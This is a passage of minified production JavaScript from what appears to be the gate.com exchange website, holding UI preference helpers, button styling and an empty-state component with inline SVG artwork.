K="login_new",V="0",X="1",Z={[V]:"single",[X]:"multi"},J="captcha_risk",$=0,Q=1,q={LOGIN:"login",SIGN:"register",RESET_PW:"resetpw_v2",UNBIND:"unbind",LOGIN_RISK:"LOGIN_CHECK",SIGN_RISK:"SIGNUP_CHECK",SIGNUP_CODE_RISK:"SIGNUP_CODE",LOGIN_CODE_RISK:"LOGIN_CODE"}},85189:function(e,t,o){"use strict";o.d(t,{aO:function(){return c},BC:function(){return u},xf:function(){return s},Sg:function(){return r},v:function(){return l}});var i=o(71998),n=o(98378),a=o(55966);o(36909);let r=e=>{let t=(0,i.getCookie)("dark"),o=c((0,i.getCookie)("change-reftime"),n.jWu,n.jWu["24h"]),r=c((0,i.getCookie)("market_rise_color"),n.eVr,(0,a.E)(e)),l=c((0,i.getCookie)("FLOAT_RATE"),n.F$K,n.F$K.close),u=c((0,i.getCookie)("exchange_rate_switch"),n.F$K,n.F$K.close),s=(0,i.getCookie)("curr_fiat")||"USD",d=(0,i.getCookie)("uid")||"",m=(0,i.getCookie)("nickname")||"",p=(0,i.getCookie)("device_type")||null,g=(0,i.getCookie)("is_phone");return Object.assign({tdkTitle:"",tdkDescription:""},{isDark:t===n.bYY.dark,isDev:!1,uid:d,nickname:m,deviceType:p,isApp:"1"===g,dark:t!==n.bYY.dark?n.bYY.light:n.bYY.dark,reftimeValue:o,riseColorValue:r,floatRate:l,currencyRate:u,currFiat:s,currFiatSymbol:"$"})},l=function(e){for(var t=arguments.length,o=Array(t>1?t-1:0),i=1;i<t;i++)o[i-1]=arguments[i];let n=e[0]?e[0]:o[0];try{return parseFloat(n)+"rem"}catch(e){return n+"px"}},c=(e,t,o)=>{let i=Object.keys(t).find(o=>t[o]===e);return t[i]||o},u=e=>{let{src:t,width:o,quality:i}=e;return"".concat(t,"?w=").concat(o,"&q=").concat(i||75)},s=e=>{try{var t,o,i,n;return new URL(e,null===(o=window)||void 0===o?void 0:null===(t=o.location)||void 0===t?void 0:t.origin).origin!==(null===(n=window)||void 0===n?void 0:null===(i=n.location)||void 0===i?void 0:i.origin)}catch(e){return!1}}},86240:function(e,t,o){"use strict";function i(e){let{src:t}=e;return t}o.r(t),o.d(t,{default:function(){return i}})},93421:function(e,t,o){"use strict";o.d(t,{QD:function(){return r},lF:function(){return c},yJ:function(){return u}});let i=(0,o(25851).Z)(),n={on:i.on,off:i.off,all:i.all,emit:i.emit,publish:i.emit,subscribe:i.on,unsubscribe:i.off},a={SHOW_MODAL:"SHOW_MODAL_10012128"},r=(e,t)=>10012128===e&&(n.emit(a.SHOW_MODAL,t),!0),l=new Map,c=e=>{let t=t=>{e(t)};l.set(e,t),n.on(a.SHOW_MODAL,t)},u=e=>{let t=l.get(e);t&&(n.off(a.SHOW_MODAL,t),l.delete(e))}},88102:function(){},22721:function(e){"use strict";e.exports=mobxReactLite}},function(e){var t=function(t){return e(e.s=t)};e.O(0,[3587,6358,7435,2147,9902,2203,6147,6129,8395,1959,1745,7405,2162,9386,5247,4891,3260,364,9523,5239,6054,5225,3951,8693,3243,5490,5464,1197,9737,3195,6271,4449,1821,5035,9994,8628,5455,8833,9722,6819,2992,24,2293,3078,2670,5703,7669,8424,3299,4613,5432,6700,2193,5950,6762,3541,4382,9574,5022,843,5890,8828,179],function(){return t(37116),t(32490)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/gui-module-33f5f85c-240d7893f6975203.js
body_size: 28195
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3951],{35956:function(o,r,t){t.d(r,{z:function(){return g}});var e=t(39320),n=t(37667),a=t.n(n),i=t(8517),c=t(75628),l=t(27355),_=t(96521),s={BUTTON_ICON_SIZE:"--gui-button-icon-size",BUTTON_SINGLE_ICON_SIZE:"--gui-button-single-icon-size",BUTTON_ICON_MARGIN:"--gui-button-icon-margin",BUTTON_FONT_SIZE:"--gui-button-font-size",BUTTON_FONT_WEIGHT:"--gui-button-font-weight",BUTTON_HEIGHT:"--gui-button-h",BUTTON_RADIUS:"--gui-button-radius",BUTTON_BORDER:"--gui-button-border",BUTTON_BORDER_WIDTH:"--gui-button-border-width",BUTTON_BORDER_COLOR:"--gui-button-border-color",BUTTON_BG:"--gui-button-bg",BUTTON_COLOR:"--gui-button-color",BUTTON_ACTIVE_BORDER_COLOR:"--gui-button-active-border-color",BUTTON_ACTIVE_BG:"--gui-button-active-bg",BUTTON_ACTIVE_COLOR:"--gui-button-active-color",BUTTON_HOVER_BORDER_COLOR:"--gui-button-hover-border-color",BUTTON_HOVER_BG:"--gui-button-hover-bg",BUTTON_HOVER_COLOR:"--gui-button-hover-color",BUTTON_DISABLED_BORDER_COLOR:"--gui-button-disabled-border-color",BUTTON_DISABLED_BG:"--gui-button-disabled-bg",BUTTON_DISABLED_COLOR:"--gui-button-disabled-color",BUTTON_PADDING:"--gui-button-padding",BUTTON_LOADING_COLOR:"--gui-button-loading-color"},d=Object.values(s).reduce(function(o,r){return o[r]="none",o},{}),u=(0,e._x)((0,e._x)((0,e._x)((0,e._x)({},s.BUTTON_FONT_WEIGHT,500),s.BUTTON_RADIUS,"99px"),s.BUTTON_BORDER,"var(".concat(s.BUTTON_BORDER_WIDTH,") solid var(").concat(s.BUTTON_BORDER_COLOR,")")),s.BUTTON_DISABLED_COLOR,"var(--gui-color-text-7)"),p=function(){var o;return{root:(o={},(0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)(o,s.BUTTON_BG,"transparent"),s.BUTTON_HOVER_BG,"var(--gui-color-card-1)"),s.BUTTON_ACTIVE_BG,"var(--gui-color-card-1)"),s.BUTTON_DISABLED_BG,"transparent"),s.BUTTON_COLOR,"var(--gui-color-text-1)"),s.BUTTON_HOVER_COLOR,"var(--gui-color-text-1)"),s.BUTTON_ACTIVE_COLOR,"var(--gui-color-text-1)"),s.BUTTON_BORDER_COLOR,"var(--gui-color-divider-5)"),s.BUTTON_BORDER_WIDTH,"1px"),s.BUTTON_HOVER_BORDER_COLOR,"var(--gui-color-divider-5)"),(0,e._x)((0,e._x)(o,s.BUTTON_DISABLED_BORDER_COLOR,"var(--gui-color-divider-5)"),s.BUTTON_LOADING_COLOR,"var(--gui-color-icon-1)"))}},O=function(){var o;return{root:(o={},(0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)(o,s.BUTTON_BG,"transparent"),s.BUTTON_HOVER_BG,"var(--gui-color-card-1)"),s.BUTTON_ACTIVE_BG,"var(--gui-color-card-1)"),s.BUTTON_DISABLED_BG,"transparent"),s.BUTTON_COLOR,"var(--gui-color-text-1)"),s.BUTTON_HOVER_COLOR,"var(--gui-color-text-1)"),s.BUTTON_ACTIVE_COLOR,"var(--gui-color-text-1)"),s.BUTTON_BORDER_COLOR,"var(--gui-color-divider-5)"),s.BUTTON_BORDER_WIDTH,"1px"),s.BUTTON_ACTIVE_BORDER_COLOR,"var(--gui-color-divider-5)"),(0,e._x)((0,e._x)((0,e._x)(o,s.BUTTON_HOVER_BORDER_COLOR,"var(--gui-color-divider-5)"),s.BUTTON_DISABLED_BORDER_COLOR,"var(--gui-color-divider-5)"),s.BUTTON_LOADING_COLOR,"var(--gui-color-icon-1)"))}},T=function(o){var r=o.type,t=o.size;return(0,l.nY)({root:(0,e.Zj)((0,e.Zj)({},d),u)},(0,e.Zj)((0,e.Zj)((0,e.Zj)((0,e.Zj)({},"lg"===t?{root:(0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)({},s.BUTTON_ICON_SIZE,"16px"),s.BUTTON_SINGLE_ICON_SIZE,"16px"),s.BUTTON_ICON_MARGIN,"8px"),s.BUTTON_FONT_SIZE,"16px"),s.BUTTON_HEIGHT,"52px"),s.BUTTON_PADDING,"0 24px")}:{}),"md"===t?{root:(0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)({},s.BUTTON_ICON_SIZE,"16px"),s.BUTTON_SINGLE_ICON_SIZE,"16px"),s.BUTTON_ICON_MARGIN,"8px"),s.BUTTON_FONT_SIZE,"14px"),s.BUTTON_HEIGHT,"40px"),s.BUTTON_PADDING,"0 20px")}:{}),"sm"===t?{root:(0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)({},s.BUTTON_ICON_SIZE,"14px"),s.BUTTON_SINGLE_ICON_SIZE,"16px"),s.BUTTON_ICON_MARGIN,"8px"),s.BUTTON_FONT_SIZE,"14px"),s.BUTTON_HEIGHT,"32px"),s.BUTTON_PADDING,"0 16px")}:{}),"xs"===t?{root:(0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)({},s.BUTTON_ICON_SIZE,"12px"),s.BUTTON_SINGLE_ICON_SIZE,"12px"),s.BUTTON_ICON_MARGIN,"4px"),s.BUTTON_FONT_SIZE,"12px"),s.BUTTON_HEIGHT,"24px"),s.BUTTON_PADDING,"0 12px")}:{}),(0,e.Zj)((0,e.Zj)((0,e.Zj)((0,e.Zj)((0,e.Zj)((0,e.Zj)((0,e.Zj)((0,e.Zj)({},"primary"===r?{root:(0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)({},s.BUTTON_BG,"var(--gui-color-brand-1)"),s.BUTTON_HOVER_BG,"var(--gui-color-brand-2)"),s.BUTTON_ACTIVE_BG,"var(--gui-color-brand-2)"),s.BUTTON_DISABLED_BG,"var(--gui-color-neutral-1)"),s.BUTTON_COLOR,"var(--gui-color-text-6)"),s.BUTTON_HOVER_COLOR,"var(--gui-color-text-6)"),s.BUTTON_ACTIVE_COLOR,"var(--gui-color-text-6)"),s.BUTTON_LOADING_COLOR,"var(--gui-color-icon-6)")}:{}),"secondary"===r?{root:(0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)({},s.BUTTON_BG,"var(--gui-color-neutral-1)"),s.BUTTON_HOVER_BG,"var(--gui-color-neutral-3)"),s.BUTTON_ACTIVE_BG,"var(--gui-color-neutral-3)"),s.BUTTON_DISABLED_BG,"var(--gui-color-neutral-1)"),s.BUTTON_COLOR,"var(--gui-color-text-1)"),s.BUTTON_HOVER_COLOR,"var(--gui-color-text-1)"),s.BUTTON_ACTIVE_COLOR,"var(--gui-color-text-1)"),s.BUTTON_LOADING_COLOR,"var(--gui-color-icon-1)")}:{}),"tertiary"===r?p():{}),"outlined"===r?O():{}),"text"===r?{root:(0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)({},s.BUTTON_BG,"transparent"),s.BUTTON_HOVER_BG,"transparent"),s.BUTTON_ACTIVE_BG,"transparent"),s.BUTTON_DISABLED_BG,"transparent"),s.BUTTON_COLOR,"var(--gui-color-text-1)"),s.BUTTON_HOVER_COLOR,"var(--gui-color-text-5)"),s.BUTTON_ACTIVE_COLOR,"var(--gui-color-text-5)"),s.BUTTON_LOADING_COLOR,"var(--gui-color-icon-3)"),s.BUTTON_PADDING,0),s.BUTTON_HEIGHT,"min-content")}:{}),"link"===r?{root:(0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)({},s.BUTTON_BG,"transparent"),s.BUTTON_HOVER_BG,"transparent"),s.BUTTON_ACTIVE_BG,"transparent"),s.BUTTON_DISABLED_BG,"transparent"),s.BUTTON_COLOR,"var(--gui-color-text-5)"),s.BUTTON_HOVER_COLOR,"var(--gui-color-brand-2)"),s.BUTTON_ACTIVE_COLOR,"var(--gui-color-brand-2)"),s.BUTTON_LOADING_COLOR,"var(--gui-color-icon-3)")}:{}),"red"===r?{root:(0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)({},s.BUTTON_BG,"var(--gui-color-pd-1)"),s.BUTTON_HOVER_BG,"var(--gui-color-pd-5)"),s.BUTTON_ACTIVE_BG,"var(--gui-color-pd-5)"),s.BUTTON_DISABLED_BG,"var(--gui-color-neutral-1)"),s.BUTTON_COLOR,"var(--gui-color-text-6)"),s.BUTTON_HOVER_COLOR,"var(--gui-color-text-6)"),s.BUTTON_ACTIVE_COLOR,"var(--gui-color-text-6)"),s.BUTTON_LOADING_COLOR,"var(--gui-color-icon-6)")}:{}),"green"===r?{root:(0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)({},s.BUTTON_BG,"var(--gui-color-pd-2)"),s.BUTTON_HOVER_BG,"var(--gui-color-pd-6)"),s.BUTTON_ACTIVE_BG,"var(--gui-color-pd-6)"),s.BUTTON_DISABLED_BG,"var(--gui-color-neutral-1)"),s.BUTTON_COLOR,"var(--gui-color-text-6)"),s.BUTTON_HOVER_COLOR,"var(--gui-color-text-6)"),s.BUTTON_ACTIVE_COLOR,"var(--gui-color-text-6)"),s.BUTTON_LOADING_COLOR,"var(--gui-color-icon-6)")}:{}))},E=(0,_.k)(function(o,r){var t=r.breakpoints,n=r.type,a=r.size,i=r.notOnlyIcon;return(0,l.bd)(function(){return(0,l.nY)(T({size:a,type:n}),{root:{backgroundColor:"var(".concat(s.BUTTON_BG,")"),border:"var(".concat(s.BUTTON_BORDER,")"),borderWidth:"var(".concat(s.BUTTON_BORDER_WIDTH,")"),borderRadius:"var(".concat(s.BUTTON_RADIUS,")"),color:"var(".concat(s.BUTTON_COLOR,")"),minWidth:i?"min-content":"var(".concat(s.BUTTON_HEIGHT,")"),height:"var(".concat(s.BUTTON_HEIGHT,")"),padding:i?"var(".concat(s.BUTTON_PADDING,")"):0,fontSize:"var(".concat(s.BUTTON_FONT_SIZE,")"),fontWeight:"var(".concat(s.BUTTON_FONT_WEIGHT,")"),fontFamily:"inherit",pointerEvents:"var(".concat(I.BUTTON_LOADING_POINTER_EVENT,")"),"&:focus-visible":{outline:"none"},"@media(hover:hover)":{"&:active":{backgroundColor:"var(".concat(s.BUTTON_ACTIVE_BG,")"),color:"var(".concat(s.BUTTON_ACTIVE_COLOR,")"),borderColor:"var(".concat(s.BUTTON_ACTIVE_BORDER_COLOR,")")},"&:hover:not(:disabled):not(:active)":{backgroundColor:"var(".concat(s.BUTTON_HOVER_BG,")"),color:"var(".concat(s.BUTTON_HOVER_COLOR,")"),borderColor:"var(".concat(s.BUTTON_HOVER_BORDER_COLOR,")")}},"@media(hover:none)":{"&:hover:not(:disabled)":{backgroundColor:"var(".concat(s.BUTTON_BG,")")}},"&:active":{transform:"none"},"&:disabled":{backgroundColor:"var(".concat(s.BUTTON_DISABLED_BG,")"),color:"var(".concat(s.BUTTON_DISABLED_COLOR,")"),borderColor:"var(".concat(s.BUTTON_DISABLED_BORDER_COLOR,")")}},inner:{},icon:{opacity:"var(".concat(I.BUTTON_LOADING_TEXT_OPACITY,")"),fill:"currentColor"},loading:{color:"var(".concat(s.BUTTON_LOADING_COLOR,")")},iconElement:{minWidth:"".concat(i?"var(".concat(s.BUTTON_ICON_SIZE,")"):"var(".concat(s.BUTTON_SINGLE_ICON_SIZE,")")," !important"),minHeight:"".concat(i?"var(".concat(s.BUTTON_ICON_SIZE,")"):"var(".concat(s.BUTTON_SINGLE_ICON_SIZE,")")," !important"),width:"".concat(i?"var(".concat(s.BUTTON_ICON_SIZE,")"):"var(".concat(s.BUTTON_SINGLE_ICON_SIZE,")")," !important"),height:"".concat(i?"var(".concat(s.BUTTON_ICON_SIZE,")"):"var(".concat(s.BUTTON_SINGLE_ICON_SIZE,")")," !important"),fontSize:"".concat(i?"var(".concat(s.BUTTON_ICON_SIZE,")"):"var(".concat(s.BUTTON_SINGLE_ICON_SIZE,")")," !important")},leftIcon:(0,e.Zj)({marginRight:i?"var(".concat(s.BUTTON_ICON_MARGIN,")"):0,marginLeft:0},"text"===n?{marginRight:"4px"}:{}),rightIcon:(0,e.Zj)({marginRight:0,marginLeft:i?"var(".concat(s.BUTTON_ICON_MARGIN,")"):0},"text"===n?{marginLeft:"4px"}:{}),label:{color:"var(".concat(I.BUTTON_LOADING_TEXT_OPACITY_COLOR,")")}})},{},t,l.v)}),I={BUTTON_LOADING_FLEX:"--gui-button-loading-flex",BUTTON_LOADING_TEXT_OPACITY_COLOR:"--gui-button-loading-text-opacity-color",BUTTON_LOADING_TEXT_OPACITY:"--gui-button-loading-text-opacity",BUTTON_LOADING_POINTER_EVENT:"--gui-button-pointer-event"},x=function(o){var r=o.loading;return(0,e._x)((0,e._x)((0,e._x)((0,e._x)({},I.BUTTON_LOADING_TEXT_OPACITY_COLOR,r?"transparent":"inherit"),I.BUTTON_LOADING_FLEX,r?"none":"block"),I.BUTTON_LOADING_TEXT_OPACITY,r?0:1),I.BUTTON_LOADING_POINTER_EVENT,r?"none":"auto")},A=t(9245),v=["type","htmlType","rtlIcon","isAdapt","loading","styles","className","classNames","breakpoints","applyColorVariable"],g=(0,n.forwardRef)(function(o,r){var t=(0,i.rZ)(),n=o.type,_=o.htmlType,s=o.rtlIcon,d=o.isAdapt,u=o.loading,p=void 0!==u&&u,O=o.styles,T=o.className,I=o.classNames,g=o.breakpoints,D=o.applyColorVariable,R=(0,e.Kd)(o,v),L=E({breakpoints:void 0===g?[]:g,type:void 0===n?"primary":n,size:R.size||"md",notOnlyIcon:!!o.children||!!o.label},{styles:void 0===O?{}:O,classNames:I,name:"GateButton"}),f=L.cx,C=L.classes;return R.leftIcon=R.leftIcon&&a().Children.map("rtl"===t.dir&&s||R.leftIcon,function(o){return a().isValidElement(o)&&o.type===A.J?a().cloneElement(o,{className:C.iconElement+" "+(o.props.className||"")}):o}),R.rightIcon=R.rightIcon&&a().Children.map("rtl"===t.dir&&s||R.rightIcon,function(o){return a().isValidElement(o)&&o.type===A.J?a().cloneElement(o,{className:C.iconElement+" "+(o.props.className||"")}):o}),a().createElement(c.z,(0,e.Zj)((0,e.Zj)({fullWidth:d},R),{},{style:(0,e.Zj)((0,e.Zj)({},x({loading:p})),R.style),type:_,dir:t.dir,className:f(void 0===T?"":T,l.X2,void 0!==D&&D?l.kK:void 0),classNames:C,ref:r}),o.children||o.label,p?a().createElement(N,{className:C.loading}):null)}),N=function(o){var r=o.className;return a().createElement("svg",{className:r,style:{position:"absolute",top:"50%",left:"50%",transform:"translate(-50%, -50%)"},width:"36px",height:"8px"},a().createElement("circle",{fill:"currentColor",stroke:"none",cx:"4",cy:"4",r:"4"},a().createElement("animate",{attributeName:"opacity",dur:"1s",values:"0;1;0",repeatCount:"indefinite",begin:"0.1"})),a().createElement("circle",{fill:"currentColor",stroke:"none",cx:"18",cy:"4",r:"4"},a().createElement("animate",{attributeName:"opacity",dur:"1s",values:"0;1;0",repeatCount:"indefinite",begin:"0.2"})),a().createElement("circle",{fill:"currentColor",stroke:"none",cx:"32",cy:"4",r:"4"},a().createElement("animate",{attributeName:"opacity",dur:"1s",values:"0;1;0",repeatCount:"indefinite",begin:"0.3"})))}},78274:function(o,r,t){t.d(r,{H:function(){return A}});var e=t(39320),n=t(37667),a=t.n(n),i=t(8517),c=t(90257),l=t(67966),_=t(27355),s=t(96521),d={EMPTY_IMAGE_SIZE:"--gui-empty-image-size",EMPTY_IMAGE_GAP:"--gui-empty-image-gap",EMPTY_LABEL_FONT_SIZE:"--gui-empty-label-font-size",EMPTY_LABEL_FONT_WEIGHT:"--gui-empty-label-font-weight",EMPTY_LABEL_COLOR:"--gui-empty-label-color",EMPTY_LABEL_GAP:"--gui-empty-label-gap",EMPTY_LABEL_LINE_HEIGHT:"--gui-empty-label-line-height"},u=Object.values(d).reduce(function(o,r){return o[r]="none",o},{}),p=(0,e._x)((0,e._x)({},d.EMPTY_LABEL_COLOR,"var(--gui-color-text-3)"),d.EMPTY_LABEL_LINE_HEIGHT,1.5),O=function(o){var r=o.size;return(0,_.nY)({root:(0,e.Zj)((0,e.Zj)({},u),p)},(0,e.Zj)((0,e.Zj)((0,e.Zj)((0,e.Zj)({},"lg"===r?{root:(0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)({},d.EMPTY_IMAGE_SIZE,"160px"),d.EMPTY_IMAGE_GAP,"24px"),d.EMPTY_LABEL_GAP,"80px"),d.EMPTY_LABEL_FONT_SIZE,"24px"),d.EMPTY_LABEL_FONT_WEIGHT,500)}:{}),"md"===r?{root:(0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)({},d.EMPTY_IMAGE_SIZE,"120px"),d.EMPTY_IMAGE_GAP,"16px"),d.EMPTY_LABEL_GAP,"48px"),d.EMPTY_LABEL_FONT_SIZE,"16px"),d.EMPTY_LABEL_FONT_WEIGHT,500)}:{}),"sm"===r?{root:(0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)({},d.EMPTY_IMAGE_SIZE,"96px"),d.EMPTY_IMAGE_GAP,"16px"),d.EMPTY_LABEL_GAP,"24px"),d.EMPTY_LABEL_FONT_SIZE,"14px"),d.EMPTY_LABEL_FONT_WEIGHT,400)}:{}),"xs"===r?{root:(0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)({},d.EMPTY_IMAGE_SIZE,"64px"),d.EMPTY_IMAGE_GAP,"8px"),d.EMPTY_LABEL_GAP,"24px"),d.EMPTY_LABEL_FONT_SIZE,"12px"),d.EMPTY_LABEL_FONT_WEIGHT,400)}:{}))},T=(0,s.k)(function(o,r){var t=r.size,n=r.hasButton,a=r.breakpoints,i=r.isH5MappingAppStyle,c={root:(0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)({},d.EMPTY_IMAGE_SIZE,"96px"),d.EMPTY_IMAGE_GAP,"16px"),d.EMPTY_LABEL_FONT_SIZE,"14px"),d.EMPTY_LABEL_FONT_WEIGHT,400),d.EMPTY_LABEL_GAP,"24px")};return(0,_.bd)(function(){return(0,_.nY)(O({size:t}),{root:{position:"relative",display:"flex",flexDirection:"column",alignItems:"center"},img:{width:"var(".concat(d.EMPTY_IMAGE_SIZE,")"),height:"var(".concat(d.EMPTY_IMAGE_SIZE,")"),marginBottom:"var(".concat(d.EMPTY_IMAGE_GAP,")")},label:{lineHeight:"var(".concat(d.EMPTY_LABEL_LINE_HEIGHT,")"),color:"var(".concat(d.EMPTY_LABEL_COLOR,")"),textAlign:"center",fontFamily:"inherit",fontSize:"var(".concat(d.EMPTY_LABEL_FONT_SIZE,")"),fontWeight:"var(".concat(d.EMPTY_LABEL_FONT_WEIGHT,")"),marginBottom:n?"var(".concat(d.EMPTY_LABEL_GAP,")"):0,"& > a":{color:"var(--gui-color-text-5)",cursor:"pointer",textDecoration:"none"}}})},{},[].concat((0,e.u)(i?[{maxWidth:"md",styles:c}]:[]),(0,e.u)(a)),_.v)}),E=t(46720),I=["size","label","img","darkImg","bottomSection","classNames","className","styles","unstyled","breakpoints","isH5MappingAppStyle","applyColorVariable"],x=(0,n.forwardRef)(function(o,r){var t,n=(0,i.rZ)(),l=o.size,s=o.label,d=o.img;o.darkImg;var u=o.bottomSection,p=o.classNames,O=o.className,x=o.styles,A=o.unstyled,v=o.breakpoints,g=o.isH5MappingAppStyle,N=void 0===g?n.other.isH5MappingAppStyle:g,D=o.applyColorVariable,R=(0,e.Kd)(o,I),L=T({size:void 0===l?"md":l,hasButton:!!o.bottomSection,breakpoints:void 0===v?[]:v,isH5MappingAppStyle:N},{classNames:p,styles:x,unstyled:A,name:"Empty"}),f=L.classes,C=L.cx,B=s&&a().Children.map((0,E.A)((0,_.HD)(s)?a().createElement("span",null,s):s),function(o){return a().isValidElement(o)?a().cloneElement(o,{className:C(f.label,o.props.className)}):null}),m=d&&a().Children.map((0,E.A)(d),function(o){return a().isValidElement(o)?a().cloneElement(o,{className:C(f.img,o.props.className)}):null});return a().createElement(c.x,(0,e.Zj)((0,e.Zj)({dir:n.dir},R),{},{component:"div",className:C(f.root,void 0===O?"":O,_.X2,void 0!==D&&D?_.kK:void 0),ref:r}),m||(t=f.img,a().createElement("svg",{className:t,width:"96",height:"96",viewBox:"0 0 96 96",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a().createElement("path",{d:"M45.5 36.0003L50.5 36M50.5 51.9999L45.5002 52",stroke:"var(--gui-color-text-1)",strokeWidth:"1.5"}),a().createElement("path",{d:"M32.0883 21.9488L32.7841 22.2289L32.8007 22.1874L32.8124 22.1443L32.0883 21.9488ZM37.9108 17.6849L37.937 16.9354L37.9108 17.6849ZM31.4644 23.4984L30.7687 23.2183L30.0202 25.0775L31.8054 24.1664L31.4644 23.4984ZM36.0853 22.4857L36.0591 23.2353L36.0853 22.4857ZM43.945 26.7979L43.3307 27.2281L44.695 29.1764V26.7979H43.945ZM43.945 23.7691H44.695V23.1293L44.0632 23.0285L43.945 23.7691ZM43.9357 23.7676L43.186 23.7869L43.202 24.41L43.8175 24.5083L43.9357 23.7676ZM32.8124 22.1443C33.4109 19.9279 35.4493 18.3494 37.8846 18.4344L37.937 16.9354C34.7958 16.8257 32.1422 18.8723 31.3643 21.7532L32.8124 22.1443ZM32.1602 23.7785L32.7841 22.2289L31.3926 21.6687L30.7687 23.2183L32.1602 23.7785ZM36.1114 21.7362C34.3093 21.6733 32.6088 22.0723 31.1235 22.8304L31.8054 24.1664C33.0659 23.5231 34.514 23.1813 36.0591 23.2353L36.1114 21.7362ZM44.5594 26.3677C42.6776 23.6804 39.5992 21.858 36.1114 21.7362L36.0591 23.2353C39.0477 23.3396 41.7022 24.9026 43.3307 27.2281L44.5594 26.3677ZM43.195 23.7691V26.7979H44.695V23.7691H43.195ZM43.8175 24.5083L43.8268 24.5097L44.0632 23.0285L44.0539 23.027L43.8175 24.5083ZM37.8846 18.4344C40.7624 18.5349 43.1122 20.9214 43.186 23.7869L44.6855 23.7483C44.5914 20.0931 41.6106 17.0636 37.937 16.9354L37.8846 18.4344Z",fill:"var(--gui-color-text-1)"}),a().createElement("path",{d:"M26.7416 29.3312L27.4374 29.6113L27.4541 29.5697L27.4658 29.5265L26.7416 29.3312ZM36.085 22.4857L36.1112 21.7362L36.085 22.4857ZM15.9641 56.1012L15.2684 55.8211L16.6353 56.4358L15.9641 56.1012ZM30.1264 47.9999L30.1526 47.2503L30.1264 47.9999ZM45.7437 63.0825L44.9939 63.1006L45.0089 63.7179L45.6175 63.8218L45.7437 63.0825ZM45.7673 63.0865L45.6411 63.8258L46.5173 63.9754V63.0865H45.7673ZM45.7673 32.249H46.5173V31.6092L45.8855 31.5084L45.7673 32.249ZM45.7523 32.2466L45.0025 32.2659L45.0185 32.889L45.634 32.9873L45.7523 32.2466ZM27.4658 29.5265C28.4791 25.7674 31.9367 23.0913 36.0588 23.2353L36.1112 21.7362C31.2829 21.5676 27.21 24.7121 26.0175 29.136L27.4658 29.5265ZM16.6599 56.3813L27.4374 29.6113L26.0459 29.0511L15.2684 55.8211L16.6599 56.3813ZM16.6353 56.4358C18.9878 51.7166 24.1159 48.5404 30.1002 48.7494L30.1526 47.2503C23.6001 47.0215 17.9161 50.5044 15.2929 55.7666L16.6353 56.4358ZM30.1002 48.7494C38.2389 49.0336 44.8094 55.4602 44.9939 63.1006L46.4935 63.0644C46.2884 54.5706 39.0239 47.5601 30.1526 47.2503L30.1002 48.7494ZM45.8935 62.3472L45.8699 62.3432L45.6175 63.8218L45.6411 63.8258L45.8935 62.3472ZM45.0173 47.6678V63.0865H46.5173V47.6678H45.0173ZM45.0173 32.249V47.6678H46.5173V32.249H45.0173ZM45.634 32.9873L45.6491 32.9897L45.8855 31.5084L45.8705 31.506L45.634 32.9873ZM36.0588 23.2353C40.9172 23.4049 44.8785 27.4289 45.0025 32.2659L46.502 32.2274C46.3578 26.6007 41.7654 21.9336 36.1112 21.7362L36.0588 23.2353Z",fill:"var(--gui-color-text-1)"}),a().createElement("ellipse",{cx:"15.6311",cy:"14.8867",rx:"15.6311",ry:"14.8867",transform:"matrix(0.999391 0.0348995 0 1 14.5049 47.4543)",stroke:"var(--gui-color-text-1)",strokeWidth:"1.5"}),a().createElement("path",{d:"M40.5566 60.5979C38.84 54.9833 32.6212 51.7251 26.6665 53.3207C20.7118 54.9163 17.2761 60.7613 18.9927 66.376",stroke:"var(--gui-color-text-1)",strokeWidth:"1.5",strokeLinecap:"round"}),a().createElement("path",{d:"M63.9166 21.9488L63.2208 22.2289L63.2041 22.1874L63.1925 22.1443L63.9166 21.9488ZM58.0941 17.6849L58.0679 16.9354L58.0941 17.6849ZM64.5404 23.4984L65.2362 23.2183L65.9847 25.0775L64.1995 24.1664L64.5404 23.4984ZM59.9196 22.4857L59.9458 23.2353L59.9196 22.4857ZM52.0599 26.7979L52.6742 27.2281L51.3099 29.1764V26.7979H52.0599ZM52.0599 23.7691H51.3099V23.1293L51.9416 23.0285L52.0599 23.7691ZM52.0692 23.7676L52.8189 23.7869L52.8029 24.41L52.1874 24.5083L52.0692 23.7676ZM63.1925 22.1443C62.594 19.9279 60.5556 18.3494 58.1203 18.4344L58.0679 16.9354C61.2091 16.8257 63.8626 18.8723 64.6406 21.7532L63.1925 22.1443ZM63.8447 23.7785L63.2208 22.2289L64.6123 21.6687L65.2362 23.2183L63.8447 23.7785ZM59.8935 21.7362C61.6956 21.6733 63.3961 22.0723 64.8814 22.8304L64.1995 24.1664C62.939 23.5231 61.4909 23.1813 59.9458 23.2353L59.8935 21.7362ZM51.4455 26.3677C53.3273 23.6804 56.4057 21.858 59.8935 21.7362L59.9458 23.2353C56.9572 23.3396 54.3027 24.9026 52.6742 27.2281L51.4455 26.3677ZM52.8099 23.7691V26.7979H51.3099V23.7691H52.8099ZM52.1874 24.5083L52.1781 24.5097L51.9416 